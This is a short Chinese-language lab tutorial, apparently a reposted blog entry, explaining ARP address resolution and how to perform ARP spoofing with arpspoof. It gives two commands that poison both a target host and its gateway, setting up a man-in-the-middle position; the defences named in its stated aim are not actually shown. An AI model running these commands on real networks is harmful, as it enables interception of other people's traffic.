首页 > 代码库 > 利用arpspoof实现ARP欺骗攻击

利用arpspoof实现ARP欺骗攻击

【实验目的】:

了解ARP欺骗原理,掌握ARP欺骗的方法及预防ARP攻击的方法。

【ARP协议原理】:

我们以主机A向主机B发送数据为例。当发送数据时,主机A会在自己的ARP缓存表中寻找是否有目标IP地址。如果找到了,也就知道了目标MAC地址,直接把目标MAC地址写入帧里面发送就可以了;如果在ARP缓存表中没有找到相对应的IP地址,主机A就会在网络上发送一个广播,目标MAC地址是“FF.FF.FF.FF.FF.FF”,这表示向同一网段内的所有主机发出这样的询问:“主机B的MAC地址是什么?”网络上其他主机并不响应ARP询问,只有主机B接收到这个帧时,才向主机A做出这样的回应:“主机B的MAC地址是00-aa-00-62-c6-09”。这样,主机A就知道了主机B的MAC地址,它就可以向主机B发送信息了。同时它还更新了自己的ARP缓存表,下次再向主机B发送信息时,直接从ARP缓存表里查找就可以了。ARP缓存表采用了老化机制,在一段时间内如果表中的某一行没有使用,就会被删除,这样可以大大减少ARP缓存表的长度,加快查询速度。





欺骗:arpspoof -i eth0 -t 172.28.15.53 172.28.15.254

监控:arpspoof -i eth0 -t 172.28.15.254 172.28.15.53



arpspoof -i 列出网卡数,记下序号

本文出自 “12035289” 博客,谢绝转载!

利用arpspoof实现ARP欺骗攻击

声明:以上内容来自用户投稿及互联网公开渠道收集整理发布,本网站不拥有所有权,未作人工编辑处理,也不承担相关法律责任,若内容有误或涉及侵权可进行投诉: 投诉/举报 工作人员会在5个工作日内联系你,一经查实,本站将立刻删除涉嫌侵权内容。